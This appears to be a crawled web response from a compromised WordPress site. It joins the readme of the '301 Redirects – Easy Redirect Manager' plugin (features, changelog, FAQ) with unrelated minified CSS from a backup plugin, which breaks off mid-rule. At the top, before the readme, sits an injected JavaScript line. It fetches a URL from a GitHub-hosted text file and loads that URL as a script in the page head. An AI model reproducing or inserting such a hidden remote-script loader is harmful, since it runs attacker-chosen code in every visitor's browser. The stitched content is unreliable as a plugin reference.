

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unicef2014appeal.org/2022/10/
body_size: 34621
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});=== 301 Redirects - Easy Redirect Manager ===
Contributors: WebFactory
Tags: 301 redirect, redirects, redirect, 404 error log, redirection, 302, seo, 302 redirect, 404, 404 redirect, 301, 307, 404 log
Requires at least: 4.0
Tested up to: 6.2
Stable tag: 2.73
Requires PHP: 5.2
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

Manage 301 & 302 redirects. Simple redirection & redirects validation. Includes redirect stats & 404 error log.

== Description ==

<a href="https://wp301redirects.com/?ref=wporg">301 Redirects</a> helps you manage and create 301, 302, 307 redirects for WordPress site to **improve SEO & visitor experience**. 301 Redirects is easy to use. Perfect for new sites or repairing links after reorganizing your old content, or when your site has content that expires and you wish to avoid sending visitors to a 404 error page and want to create redirection instead. Use the 404 error log to identify problematic links.

301 Redirects GUI is located in WP Admin - Settings - 301 Redirects
404 Error Log widget can be found in the WP Admin - Dashboard

**Features**

* Choose from Pages, Posts, Custom Post types, Archives, and Term Archives from dropdown menu to create redirection
* Or, set a custom destination URL!
* Retain query strings across redirects
* Super-fast redirection
* 404 error log
* 404 error log widget
* Import/Export feature for bulk redirects management
* Simple redirect stats so you know how much a redirection is used
* Fully compatible with translation plugins (Weglot, TranslatePress, Gtranslate, Loco Translate) that use lang prefix in URL

**Need more features?**
<a href="https://wp301redirects.com/?ref=wporg">WP 301 Redirects PRO</a> offers wildcard & regular expression URL matching, auto-typo fixing in URLs, complete redirect and 404 log, link scanner, and a centralized SaaS dashboard to monitor redirects on all your sites from one place.

**What is a 301 Redirect?**
A redirect is a simple way to re-route traffic coming to a *Requested URL* to different *Destination URL*.

A 301 redirect indicates that the page requested has been permanently moved to the *Destination URL*, and helps pass on the *Requested URLs* traffic in a search engine friendly manner. Creating a 301 redirect tells search engines that the *Requested URL*  has moved permanently, and that the content can now be found on the *Destination URL*. An important feature is that search engines will pass along any clout the *Requested URL* used to have to the *Destination URL*.

[youtube https://www.youtube.com/watch?v=70Yn_lO_8BA]

**When Should I use 301 Redirects?**
* Replacing an old site design with a new site design
* Overhauling or re-organizing your existing WordPress content
* You have content that expires (or is otherwise no longer available) and you wish to redirect users elsewhere

**Is the 404 error log GDPR friendly?**
The 404 error log does not collect user IPs. It collects the following data: timestamp of the event, the (404) URL that was opened, and the user-agent string.

**Having problems with SSL? Moving a site from HTTP to HTTPS?**
Install our free <a href="https://wordpress.org/plugins/wp-force-ssl/">WP Force SSL</a> plugin. It's a great way to enable SSL and fix SSL problems.

**External libraries used in the project**
* <a href="https://github.com/donatj/PhpUserAgent">PHP User Agent Parser</a>


== Installation ==

1. Upload the `eps-301-redirects` folder to the `/wp-content/plugins/` directory
2. Activate the plugin through the 'Plugins' menu in WordPress
3. Begin adding redirects in the Settings -> 301 Redirects menu item



== Screenshots ==

1. 301 Redirects admin area
2. 301 Redirects import/export options


== Changelog ==

= 2.73 =
* 2023/03/08
* security fixes

= 2.72 =
* 2021/11/11
* security fixes
* added "Reset Redirect Hits" tool

= 2.70 =
* 2021/05/01
* 404 error log widget is now visible only to users with manage_options permission
* added "Delete all redirect rules" tool

= 2.67 =
* 2021/03/16
* fixed a small security issue with redirection

= 2.66 =
* 2021/02/23
* fixed compatibility issue with Rank Math

= 2.65 =
* 2021/02/22
* added 404 error log Dashboard widget
* fixed some bugs
* added support for Cache Enabler plugin

= 2.60 =
* 2021/02/13
* added 404 error log
* fixed some bugs
* made sure all DB queries use prepare() function
* PRO version is now available for purchase from free

= 2.55 =
* 2021/01/30
* Removed promo campaign for WP 301 Redirects PRO version
* Added flyout menu

= 2.53 =
* 2020/09/29
* More issues fixed related to redirections with translation plugins
* Fixed issue with encoding source & target URLs in some situations.
* Added promo campaign for WP 301 Redirects PRO version in November

= 2.52 =
* 2020/09/07
* Fixed issue with URL prefix on translate plugins like Weglot, TranslatePress, Gtranslate, Loco Translate

= 2.51 =
* 2020/08/13
* security fixes - thank you <a href="http://eringerm.com/">Erin</a>

= 2.50 =
* 2020/08/10
* added support for 307 Temporary Redirect
* 100k installs hit on 2020/07/22 with about 365,000 downloads

= 2.45 =
* 2019/12/17
* security fixes - big thank you to Chloe from Wordfence
* WP-CLI fix

= 2.40 =
* 2019/03/25
* bug fixes
* rating notification

= 2.3.5 =
* 2019/03/11
* WebFactory took over development
* 50,000 installations; 151,500 downloads
* bug fixes
* compatibility fixes for new versions of PHP and WP

= 1.0 =
* 2013/05/01
* initial Release
* for a complete changelog please visit https://wp301redirects.com/old-changelog.txt

== Frequently Asked Questions ==

=What is a 301 Redirect?=
A redirect is a simple way to re-route traffic coming to a Requested URL to different Destination URL.

A 301 redirect indicates that the page requested has been permanently moved to the Destination URL, and helps pass on the Requested URLs traffic in a search engine friendly manner. Creating a 301 redirect tells search engines that the Requested URL has moved permanently, and that the content can now be found on the Destination URL. An important feature is that search engines will pass along any clout the Requested URL used to have to the Destination URL.

=I'm getting an error about the default permalink structure?=

301 Redirects requires that you use anything but the default permalink structure.

=My redirects aren't working=

This could be caused by many things, but please ensure that you are supplying valid URLs. Most common are extra spaces, extra slashes, spelling mistakes and invalid characters. If you're sure they're right, chances are your browser has cached the 301 redirect (in an attempt to make the redirection faster for you), but sometimes it doesn't refresh as fast as we would like. Clear your browser cache, or wait a few minutes to fix this problem.
My redirects aren't working - the old .html page still shows
For this plugin to work, the page must be within the WordPress environment. If you are redirecting older .html or .php files, you must first delete them. The plugin can’t redirect if the file still exists, sorry! You should look into .htaccess redirects if you want to keep these files on your server.

=My redirects aren't getting the 301 status code=

Your Request or Redirect URLS may be incorrect; please ensure that you are supplying valid URLs. Check slashes. Try Viewing the page by clicking the Request URL - does it load correctly?

=How do I delete a redirect?=

Click the small X beside the redirect you wish to remove.

=How do I add wildcards. or folder redirects?=

Unfortunately this is not supported. You should look into <a href="https://wp301redirects.com/?ref=wporg">WP 301 Redirects PRO</a> for these advanced features.


=What about query strings?=

By default, any URL with a query string is considered unique, and will redirect to a unique page (if you so wish). The query string will be added to the Destination URL, which allows you to keep your tracking codes, affiliate codes, and other important data! If you want to have full control over query strings, ignore them, add or remove them consider upgrading to <a href="https://wp301redirects.com/?ref=wporg">WP 301 Redirects PRO</a>.

=What happens when I deactivate or delete the plugin?=

When you deactivate the plugin, obviously, redirects stop working. But, they are not deleted from your database. When you delete the plugin then the redirects are permanently deleted from the database along with any other data stored by the plugin in your database.

=Why is the error log limited to the last 50 errors?=

By default, the 404 error log is limited to the last (chronologically) fifty 404 errors. Since the log doesn't use a custom database table for storage but rather an array saved in WP options, 50 is a safe number that ensures the log works on all sites, that it doesn't take up too much space in the database and that it doesn't slow down the site.
The code imposes no limits on the log size and you can easily overwrite the default limit by using the <i>eps_301_max_404_logs</i> filter or by using the following code snippet to raise the limit to 200:
`add_filter('eps_301_max_404_logs', function($log_max) { return 200; });`
@charset "UTF-8";@-webkit-keyframes ai1wm-rotate{0%{-webkit-transform:rotateZ(0);transform:rotateZ(0)}25%{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}50%{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}75%{-webkit-transform:rotateZ(270deg);transform:rotateZ(270deg)}to{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@keyframes ai1wm-rotate{0%{-webkit-transform:rotateZ(0);transform:rotateZ(0)}25%{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}50%{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}75%{-webkit-transform:rotateZ(270deg);transform:rotateZ(270deg)}to{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@-webkit-keyframes ai1wm-emphasize{0%,to{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes ai1wm-emphasize{0%,to{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@-webkit-keyframes ai1wm-fadein{0%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1.5);transform:scale(1.5)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ai1wm-fadein{0%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1.5);transform:scale(1.5)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes ai1wm-spin-left{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes ai1wm-spin-left{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@-webkit-keyframes ai1wm-spin-right{0%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes ai1wm-spin-right{0%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.ai1wm-button-group{border:2px solid #27ae60;background-color:transparent;color:#27ae60;border-radius:5px;cursor:pointer;text-transform:uppercase;font-weight:600;transition:background-color .2s ease-out;display:inline-block;text-align:right}.ai1wm-button-group.ai1wm-button-export,.ai1wm-button-group.ai1wm-button-import{box-sizing:content-box}.ai1wm-button-group.ai1wm-button-export.ai1wm-open>.ai1wm-dropdown-menu{height:448px;border-top:1px solid #27ae60}.ai1wm-button-group.ai1wm-button-import.ai1wm-open>.ai1wm-dropdown-menu{height:476px;border-top:1px solid #27ae60}.ai1wm-button-group .ai1wm-button-main{position:relative;padding:6px 25px 6px 50px;box-sizing:content-box}.ai1wm-button-group .ai1wm-dropdown-menu{height:0;overflow:hidden;transition:height .2s cubic-bezier(.19,1,.22,1);border-top:none}.ai1wm-dropdown-menu{list-style:none}.ai1wm-dropdown-menu,.ai1wm-dropdown-menu li{margin:0!important;padding:0}.ai1wm-dropdown-menu li a,.ai1wm-dropdown-menu li a:visited{display:block;padding:5px 26px;text-decoration:none;color:#27ae60;text-align:right;box-sizing:content-box}.ai1wm-dropdown-menu li a:hover,.ai1wm-dropdown-menu li a:visited:hover{text-decoration:none;color:#111}.ai1mw-lines{position:absolute;width:12px;height:10px;top:9px;left:20px}.ai1wm-line{position:absolute;width:100%;height:2px;margin:auto;background:#27ae60;transition:all .2s ease-in-out}.ai1wm-line-first{top:0;right:0}div.ai1wm-open .ai1wm-line-first,div.ai1wm-open .ai1wm-line-third{top:50%}.ai1wm-line-second{top:50%;right:0}.ai1wm-line-third{top:100%;right:0}.ai1wm-button-blue,.ai1wm-button-gray,.ai1wm-button-green,.ai1wm-button-green-small,.ai1wm-button-red{display:inline-block;border:2px solid #95a5a6;background-color:transparent;color:#95a5a6;border-radius:5px;cursor:pointer;padding:5px 26px 5px 25px;text-transform:uppercase;font-weight:600;outline:0;transition:background-color .2s ease-out;text-decoration:none}.ai1wm-button-gray:hover{background-color:#95a5a6;color:#fff}.ai1wm-button-blue,.ai1wm-button-green,.ai1wm-button-green-small,.ai1wm-button-red{border:2px solid #27ae60;color:#27ae60}.ai1wm-button-green:hover{background-color:#27ae60;color:#fff}.ai1wm-button-blue,.ai1wm-button-green-small,.ai1wm-button-red{border:2px solid #6eb649;color:#6eb649}.ai1wm-button-green-small:hover{background-color:#6eb649;color:#fff}.ai1wm-button-blue,.ai1wm-button-red{border:2px solid #00aff0;color:#00aff0}.ai1wm-button-blue:hover{background-color:#00aff0;color:#fff}.ai1wm-button-red{border:2px solid #e74c3c;color:#e74c3c}.ai1wm-button-red:hover{background-color:#e74c3c;color:#fff}.ai1wm-button-blue[disabled=disabled],.ai1wm-button-green-small[disabled=disabled],.ai1wm-button-green[disabled=disabled],.ai1wm-button-red[disabled=disabled]{opacity:.6;cursor:default}.ai1wm-button-blue[disabled=disabled]:hover{color:#00aff0}.ai1wm-button-red[disabled=disabled]:hover{color:#e74c3c}.ai1wm-button-green[disabled=disabled]:hover{color:#27ae60}.ai1wm-button-blue[disabled=disabled]:hover,.ai1wm-button-green-small[disabled=disabled]:hover,.ai1wm-button-green[disabled=disabled]:hover,.ai1wm-button-red[disabled=disabled]:hover{background:100% 0}.ai1wm-message-close-button{position:absolute;left:10px;top:6px;text-decoration:none;font-size:10px}input[type=radio].ai1wm-flat-radio-button{display:none}input[type=radio].ai1wm-flat-radio-button+a i,input[type=radio].ai1wm-flat-radio-button+label i{vertical-align:middle;float:right;width:25px;height:25px;border-radius:50%;background:100% 0;border:2px solid #ccc;content:" ";cursor:pointer;position:relative;box-sizing:content-box}input[type=radio].ai1wm-flat-radio-button:checked+a i,input[type=radio].ai1wm-flat-radio-button:checked+label i{background-color:#d9d9d9;border-color:#6f6f6f}.ai1wm-clear{*zoom:1;clear:both}.ai1wm-clear:after,.ai1wm-clear:before{content:" ";display:table}.ai1wm-clear:after{clear:both}.ai1wm-container .ai1wm-row label{position:relative;top:-1px}.ai1wm-container .ai1wm-row label:after{content:"‎"}.ai1wm-share-button-container{text-align:center}.ai1wm-share-button-container .ai1wm-share-button{text-decoration:none;margin:10px;font-size:30px}.ai1wm-feedback-cancel:active,.ai1wm-feedback-cancel:link,.ai1wm-feedback-cancel:visited{float:right;line-height:34px;outline:0;text-decoration:none;color:#e74c3c}.ai1wm-form-submit{float:left}.ai1wm-import-info a,.ai1wm-no-underline{text-decoration:none}.ai1wm-top-positive-four{position:relative;top:4px}.ai1wm-holder h1 i,.ai1wm-top-positive-two{position:relative;top:2px}.ai1wm-feedback-form{display:none}.ai1wm-feedback-types{margin:0;padding:0;list-style:none}.ai1wm-feedback-types li{margin:14px 0;padding:0}.ai1wm-feedback-types>li>a>span,.ai1wm-feedback-types>li>label>span{display:inline-block;padding:5px 8px 6px 0}.ai1wm-feedback-types>li>a{height:29px;outline:0;color:#333;text-deciration:none}.ai1wm-loader{display:inline-block;width:128px;height:128px;position:relative;-webkit-animation:ai1wm-rotate 1.5s infinite linear;animation:ai1wm-rotate 1.5s infinite linear;background:url(../img/logo-128x128.png);background-repeat:no-repeat;background-position:center center}.ai1wm-hide{display:none}.ai1wm-label{border:1px solid #5cb85c;background-color:transparent;color:#5cb85c;cursor:pointer;text-transform:uppercase;font-weight:600;outline:0;transition:background-color .2s ease-out;padding:.2em .6em;font-size:.8em;border-radius:5px}.ai1wm-label:hover{background-color:#5cb85c;color:#fff}.ai1wm-dialog-message{text-align:right;line-height:1.5em}.ai1wm-import-info{margin-top:16px}.ai1wm-import-info,.ai1wm-import-title{display:inline-block;font-size:12px;font-weight:700}.ai1wm-button-download,.ai1wm-direct-download{top:.5em!important}.ai1wm-button-download span,.ai1wm-direct-download span{display:block;max-width:300px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ai1wm-mt-20{margin-top:20px}[class*=" ai1wm-icon-"],[class^=ai1wm-icon-]{font-family:"servmask";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ai1wm-icon-file-zip:before{content:"\e60f"}.ai1wm-icon-folder:before{content:"\e60e"}.ai1wm-icon-file:before{content:"\e60b"}.ai1wm-icon-file-content:before{content:"\e60c"}.ai1wm-icon-cloud-upload:before{content:"\e600"}.ai1wm-icon-history:before{content:"\e603"}.ai1wm-icon-notification:before{content:"\e619"}.ai1wm-icon-arrow-down:before{content:"\e604"}.ai1wm-icon-close:before{content:"\e61a"}.ai1wm-icon-wordpress2:before{content:"\e620"}.ai1wm-icon-arrow-right:before{content:"\e605"}.ai1wm-icon-plus2:before{content:"\e607"}.ai1wm-icon-edit-pencil:before{content:"\e900"}.ai1wm-icon-export:before{content:"\e601"}.ai1wm-icon-publish:before{content:"\e602"}.ai1wm-icon-paperplane:before{content:"\e608"}.ai1wm-icon-help:before{content:"\e609"}.ai1wm-icon-chevron-right:before{content:"\e60d"}.ai1wm-icon-chevron-right2:before{content:"\e901"}.ai1wm-icon-chevron-left2:before{content:"\e902"}.ai1wm-icon-dropbox:before{content:"\e606"}.ai1wm-icon-gear:before{content:"\e60a"}.ai1wm-icon-database:before{content:"\e964"}.ai1wm-icon-upload2:before{content:"\e9c6"}.ai1wm-icon-checkmark:before{content:"\ea10"}.ai1wm-icon-checkmark2:before{content:"\ea11"}.ai1wm-icon-enter:before{content:"\ea13"}.ai1wm-icon-exit:before{content:"\ea14"}.ai1wm-icon-amazon:before{content:"\ea87"}.ai1wm-icon-onedrive:before{content:"\eaaf"}.ai1wm-icon-folder-secondary:before{content:"\e92f"}.ai1wm-icon-folder-secondary-open:before{content:"\e930"}.ai1wm-icon-dots-horizontal-triple:before{content:"\e903"}.ai1wm-icon-bullhorn:before{content:"\e91a"}.ai1wm-icon-eye:before{content:"\e9ce"}.ai1wm-icon-eye-blocked:before{content:"\e9d1"}.ai1wm-icon-power-cord:before{content:"\e9b7"}.ai1wm-icon-image:before{content:"\e90d"}.ai1wm-icon-file-video:before{content:"\e92a"}.ai1wm-icon-stack:before{content:"\e92e"}.ai1wm-icon-table:before{content:"\e906"}.ai1wm-icon-calendar:before{content:"\e953"}.ai1wm-icon-play:before{content:"\ea1c"}@media (min-width:855px){.ai1wm-row{margin-left:399px}.ai1wm-row:after,.ai1wm-row:before{content:" ";display:table}.ai1wm-row:after{clear:both}.ai1wm-left{float:right;width:100%}.ai1wm-right{float:left;width:377px;margin-left:-399px}.ai1wm-right .ai1wm-sidebar{width:100%}.ai1wm-right .ai1wm-segment{width:333px;border:1px solid #d6d6d6;border-radius:3px;box-shadow:inset 0 1px 0 0 #fff;color:#333;background-color:#f9f9f9;padding:20px;text-decoration:none;text-shadow:0 1px 0 #fff;background-clip:padding-box}.ai1wm-right .ai1wm-segment h2{margin:22px 0 0;padding:0;font-weight:700;font-size:14px;text-transform:uppercase;text-align:center}.ai1wm-right .ai1wm-feedback-email{width:100%;font-weight:400;font-size:.8rem;height:2.3rem;line-height:2.3rem;border-radius:5px;margin-bottom:4px;padding:0 10px}.ai1wm-right .ai1wm-feedback-message{width:100%;border-radius:3px;font-size:.8rem;padding:6px 10px;resize:none}.ai1wm-right .ai1wm-feedback-terms-segment{font-size:.7rem;line-height:1rem;margin:4px 0 8px}.ai1wm-right .ai1wm-feedback-terms-segment>.ai1wm-feedback-terms{border-radius:3px}}.ai1wm-holder{position:relative;border:1px solid #d6d6d6;border-radius:3px;box-shadow:inset 0 1px 0 0 #fff;padding:20px;background:#f9f9f9}.ai1wm-holder h1{float:right;font-weight:300;font-size:22px;text-transform:uppercase}@media (max-width:854px){.ai1wm-container{margin-right:10px!important}.ai1wm-right,.ai1wm-row{margin-left:0!important}.ai1wm-right{float:right!important;width:100%!important;margin-top:18px}.ai1wm-right .ai1wm-sidebar{width:auto!important;border:1px solid #d6d6d6;border-radius:3px;box-shadow:inset 0 1px 0 0 #fff;padding:20px;background:#f9f9f9}.ai1wm-right .ai1wm-feedback-email{width:100%;font-weight:400;font-size:.8rem;height:2.3rem;line-height:2.3rem;border-radius:5px;margin-bottom:4px;padding:0 10px}.ai1wm-right .ai1wm-feedback-message{width:100%;border-radius:3px;font-size:.8rem;padding:6px 10px;resize:none}.ai1wm-right .ai1wm-feedback-terms-segment{font-size:.7rem;line-height:1rem;margin:4px 0 8px;border-radius:3px}.ai1wm-right .ai1wm-feedback-terms-segment>.ai1wm-feedback-terms{border-radius:3px}}.ai1wm-container{margin:20px 2px 0 20px}.ai1wm-container:after,.ai1wm-container:before{content:" ";display:table}.ai1wm-container:after{clear:both}.ai1wm-replace-row{width:100%;box-shadow:outset 0 1px 0 0 white;border-radius:3px;color:#333;font-size:11px;font-weight:700;background-color:#f9f9f9;text-decoration:none;text-shadow:0 1px 0 #fff;background-clip:padding-box;margin-bottom:10px}.ai1wm-field{margin-bottom:4px}.ai1wm-field input[type=text],.ai1wm-field textarea{width:100%;font-weight:400}.ai1wm-field-set{margin-top:18px}.ai1wm-message{-moz-box-sizing:border-box;background-color:#efefef;border-radius:4px;color:rgba(0,0,0,.6);height:auto;margin:10px 0;min-height:18px;padding:6px 10px;position:relative;border:1px solid;transition:opacity .1s ease 0s,color .1s ease 0s,background .1s ease 0s,box-shadow .1s ease 0s}.ai1wm-message.ai1wm-success-message{background-color:#f2f8f0;color:#119000;font-size:12px}.ai1wm-message.ai1wm-info-message{background-color:#d9edf7;color:#31708f;font-size:11px}.ai1wm-message.ai1wm-error-message{background-color:#f1d7d7;color:#a95252;font-size:12px}.ai1wm-message.ai1wm-red-message{color:#d95c5c;border:2px solid #d95c5c;background-color:transparent}.ai1wm-message.ai1wm-red-message h3{margin:.4em 0;color:#d95c5c}.ai1wm-message p{margin:4px 0;font-size:12px}.ai1wm-message-warning{display:block;font-size:14px;line-height:18px;padding:12px 20px;margin:0 0 22px;background-color:#f9f9f9;border:1px solid #d6d6d6;border-radius:3px;box-shadow:0 1px 0 0 #fff inset;border-right:4px solid #ffba00}.ai1wm-overlay{display:none;position:fixed;top:0;right:0;width:100%;height:100%;background-color:rgba(0,0,0,.7);z-index:100001}.ai1wm-modal-container{position:fixed;display:none;top:50%;right:50%;z-index:100002;width:480px;height:auto;padding:16px;-webkit-transform:translate(240px,-94px);transform:translate(240px,-94px);border:1px solid #fff;box-shadow:0 2px 6px #292929;border-radius:6px;background:#f6f6f6;box-sizing:border-box;text-align:center}.ai1wm-modal-container.ai1wm-modal-container-v2{display:block;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);max-height:400px;overflow-y:auto;text-align:right;padding:0;border:0;border-radius:0}.ai1wm-modal-container.ai1wm-modal-container-v2.ai1wm-modal-loading{width:auto;overflow:hidden;border-radius:1em}.ai1wm-modal-container.ai1wm-modal-container-v2 h1{text-transform:none}.ai1wm-modal-container section{display:block;min-height:102px}.ai1wm-holder h1,.ai1wm-modal-container section h1{margin:0;padding:0}.ai1wm-modal-container section h1 .ai1wm-title-green{color:#27ae60;font-size:.7em}.ai1wm-modal-container section h1 .ai1wm-title-red{color:#e74c3c;font-size:20px}.ai1wm-modal-container section h1 .ai1wm-title-grey{color:gray;font-size:20px}.ai1wm-modal-container section h1 .ai1wm-loader{width:32px;height:32px;background:url(../img/logo-32x32.png)}.ai1wm-modal-container section h1 .ai1wm-icon-notification{font-size:1.2em;color:#e74c3c}.ai1wm-modal-container section p{margin:0;padding:12px 0}.ai1wm-modal-container section p .ai1wm-modal-sites p{padding:4px 10px;text-align:right}.ai1wm-modal-container section p .ai1wm-modal-sites input,.ai1wm-modal-container section p .ai1wm-modal-sites select{padding:0 6px;width:100%;max-width:100%;border-radius:3px;height:30px;line-height:30px}.ai1wm-modal-container section p .ai1wm-modal-subtitle-green{color:#27ae60}.ai1wm-modal-container section p .ai1wm-modal-subtitle-red{color:#e74c3c}.ai1wm-modal-container section p .ai1wm-modal-subdescription{display:block;text-align:right}.ai1wm-modal-container section p a.ai1wm-button-green{display:inline-block;position:relative;top:26px}.ai1wm-modal-container section p a.ai1wm-emphasize{-webkit-animation:ai1wm-emphasize 1s infinite;animation:ai1wm-emphasize 1s infinite}.ai1wm-modal-container section p em{display:block;color:#34495e;font-style:normal}.ai1wm-modal-container section p.ai1wm-import-modal-content{text-align:right}.ai1wm-modal-container section p.ai1wm-import-modal-content-done{text-align:right;padding:1.62em .5em}.ai1wm-modal-container .ai1wm-import-modal-actions{border-top:1px solid #ccc;padding-top:1em;text-align:left}.ai1wm-modal-container .ai1wm-import-modal-actions .ai1wm-button-gray{margin-left:1em}.ai1wm-modal-container .ai1wm-import-modal-notice{border-top:1px solid #ccc}.ai1wm-modal-container .ai1wm-import-modal-notice p{font-weight:700;margin:0;padding-top:16px;text-align:center}.ai1wm-progress-bar-v2{background-color:#63637e;display:block;height:60px;padding:3em}.ai1wm-progress-bar-v2 h1{text-transform:none;color:#fff;margin:0 0 1.4em}.ai1wm-progress-bar-v2-container{position:relative;width:100%;overflow:visible}.ai1wm-progress-bar-v2 .ai1wm-progress-bar-v2-meter{position:absolute;right:0;top:0;height:5px;background-color:#3d3d4e;width:100%}.ai1wm-progress-bar-v2 .ai1wm-progress-bar-v2-meter .ai1wm-progress-bar-v2-percent{position:absolute;background-color:#fff;padding:0 .5em;border-radius:3px;font-size:10px;line-height:24px;-webkit-transform:translate(1.1em,-3em);transform:translate(1.1em,-3em)}.ai1wm-progress-bar-v2 .ai1wm-progress-bar-v2-meter .ai1wm-progress-bar-v2-percent::after{content:" ";position:absolute;top:100%;right:50%;margin-right:-3px;border-width:3px;border-style:solid;border-color:#fff transparent transparent}.ai1wm-progress-bar-v2 .ai1wm-progress-bar-v2-meter .ai1wm-progress-bar-v2-slider{display:inline-block;background-color:#fff;position:absolute;height:5px;max-width:100%}.ai1wm-spin-container{height:50px;width:50px;position:relative;display:block;padding:1.5em}.ai1wm-spinner{display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;width:50px;height:50px;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.ai1wm-spinner.ai1wm-spin-left{-webkit-animation-duration:2000ms;animation-duration:2000ms;-webkit-animation-name:ai1wm-spin-left;animation-name:ai1wm-spin-left}.ai1wm-spinner.ai1wm-spin-right{-webkit-animation-duration:4000ms;animation-duration:4000ms;-webkit-animation-name:ai1wm-spin-right;animation-name:ai1wm-spin-right}.ai1wm-folder-container,section.ai1wm-decrypt-backup-section form{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ai1wm-folder-container{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:2em 3em}.ai1wm-folder-container ul li a,.ai1wm-folder-container>h1{color:#3c434a;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.ai1wm-folder-container>h1{font-weight:700;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.ai1wm-folder-container>h1 a{text-decoration:none;color:inherit;font-size:.5em}.ai1wm-folder-container ul li{margin:0}.ai1wm-folder-container ul li a{padding:5px;text-decoration:none;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;font-size:1rem}.ai1wm-folder-container ul li a>i{margin:0 5px}.ai1wm-folder-container ul li a>i.ai1wm-icon-arrow-down{margin-right:10px;display:none}.ai1wm-folder-container ul li a:hover{background-color:rgba(0,0,0,.1)}.ai1wm-folder-container ul li a:hover i.ai1wm-icon-arrow-down{display:block}.ai1wm-backups tbody td.ai1wm-backup-actions>div .ai1wm-backup-dots-menu>ul>li>a>i,.ai1wm-folder-container ul li .ai1wm-archive-browser-filename{margin-left:10px}.ai1wm-folder-container ul li .ai1wm-archive-browser-filesize{color:#718096;font-size:.75rem;white-space:nowrap}section.ai1wm-decrypt-backup-section,section.ai1wm-decrypt-backup-section 